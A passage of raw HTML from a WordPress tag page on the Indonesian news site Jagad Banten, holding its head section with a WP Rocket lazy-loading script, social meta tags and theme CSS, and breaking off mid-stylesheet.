

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jagadbanten.id/tag/pt-pnm-tangerang/
body_size: 25105
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="id"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="id"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="id"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.jagadbanten.id/xmlrpc.php"/>

		<title>pt pnm tangerang  - Jagad Banten</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap"></noscript>
<meta name="robots" content="index, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.jagadbanten.id/tag/pt-pnm-tangerang/">
<meta property="og:url" content="https://www.jagadbanten.id/tag/pt-pnm-tangerang/">
<meta property="og:site_name" content="Jagad Banten">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="object">
<meta property="og:title" content="pt pnm tangerang  - Jagad Banten">
<meta property="og:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:secure_url" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:width" content="450">
<meta property="og:image:height" content="316">
<meta property="og:image:alt" content="Jagad Banten">
<meta property="fb:pages" content="101728964718006">
<meta property="fb:app_id" content="154611522627909">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="pt pnm tangerang  - Jagad Banten">
<meta name="twitter:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Feed" href="https://www.jagadbanten.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Umpan Komentar" href="https://www.jagadbanten.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; pt pnm tangerang Umpan Tag" href="https://www.jagadbanten.id/tag/pt-pnm-tangerang/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 